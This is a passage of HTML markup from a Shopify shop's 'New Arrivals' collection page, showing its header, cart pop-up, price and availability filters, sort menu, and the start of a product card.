                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://foreverfly.co.uk/customer_authentication/redirect?locale=en&region_country=GB" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<cart-notification>
  <div class="cart-notification-wrapper page-width">
    <div
      id="cart-notification"
      class="cart-notification focus-inset color-background-1 gradient"
      aria-modal="true"
      aria-label="Item added to your cart"
      role="dialog"
      tabindex="-1"
    >
      <div class="cart-notification__header">
        <h2 class="cart-notification__heading caption-large text-body"><svg
  class="icon icon-checkmark color-foreground-text"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
Item added to your cart
        </h2>
        <button
          type="button"
          class="cart-notification__close modal__close-button link link--text focus-inset"
          aria-label="Close"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
      <div id="cart-notification-product" class="cart-notification-product"></div>
      <div class="cart-notification__links">
        <a
          href="/cart"
          id="cart-notification-button"
          class="button button--secondary button--full-width"
        >View my cart</a>
        <form action="/cart" method="post" id="cart-notification-form">
          <button class="button button--primary button--full-width" name="checkout">
            Check out
          </button>
        </form>
        <button type="button" class="link button-label">Continue shopping</button>
      </div>
    </div>
  </div>
</cart-notification>
<style data-shopify>
  .cart-notification {
    display: none;
  }
</style>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Foreverfly ",
    
      "logo": "https:\/\/foreverfly.co.uk\/cdn\/shop\/files\/FFFFFFF.png?v=1613625737\u0026width=500",
    
    "sameAs": [
      "https:\/\/twitter.com\/StoreForeverfly",
      "https:\/\/facebook.com\/Foreverflystore-163332097631606\/",
      "https:\/\/www.pinterest.co.uk\/foreverfly0327",
      "https:\/\/www.instagram.com\/foreverflyaesthetics\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCYBSXq6XvC_9r3xWuCWGBhQ",
      ""
    ],
    "url": "https:\/\/foreverfly.co.uk"
  }
</script>
<style> #shopify-section-sections--18495405949152__header .header {font-weight: bold;} </style></div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class='main-content__inner-container'>
        <div id="shopify-section-template--18495410766048__main-collection-banner" class="shopify-section section">
<link href="//foreverfly.co.uk/cdn/shop/t/60/assets/component-collection-hero.css?v=40426793502088958311726163580" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>NEW ARRIVALS</h1><div class="collection-hero__description rte"></div></div></div>
</div>


</div><div id="shopify-section-template--18495410766048__main-collection-product-grid" class="shopify-section section"><link href="//foreverfly.co.uk/cdn/shop/t/60/assets/template-collection.css?v=145944865380958730931726163580" rel="stylesheet" type="text/css" media="all" />
<link href="//foreverfly.co.uk/cdn/shop/t/60/assets/component-card.css?v=97748468422666499891726163580" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18495410766048__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18495410766048__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--18495410766048__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//foreverfly.co.uk/cdn/shop/t/60/assets/component-facets.css?v=85339117615856704561726163580" rel="stylesheet" type="text/css" media="all" />
    <script src="//foreverfly.co.uk/cdn/shop/t/60/assets/facets.js?v=5979223589038938931726163580" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--18495410766048__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//foreverfly.co.uk/cdn/shop/t/60/assets/show-more.js?v=90883108635033788741726163580" defer="defer"></script>
            

                  <details
                    id="Details-1-template--18495410766048__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--18495410766048__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/new-arrivals" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (217)</span>
                                <span class="visually-hidden">In stock (217 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (217)</span>
                                <span class="visually-hidden">In stock (217 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--18495410766048__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--18495410766048__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is £23,557.95</span><facet-remove>
                            <a href="/collections/new-arrivals" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">£</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="23557.95"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">£</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="23557.95"
                              max="23557.95"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/new-arrivals" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                          selected="selected"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">217 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">217 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--18495410766048__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--18495410766048__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (217)</span>
                                  <span class="visually-hidden">In stock (217 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (0)</span>
                                  <span class="visually-hidden">Out of stock (0 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/new-arrivals" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--18495410766048__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--18495410766048__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is £23,557.95
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">£</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="23557.95"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">£</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="23557.95"
                                  max="23557.95"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/new-arrivals" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                                selected="selected"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/new-arrivals" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/new-arrivals" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">217 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--18495410766048__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
<li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--text
         color-background-1 gradient
        
         ratio
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner "
        style="--ratio-percent: 100%;"
      ><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/complete-multi-technology-training"
                id="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-15246932640127"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-15246932640127 NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-15246932640127"
              >
                Complete Multi-Technology Training Program
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-15246932640127"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
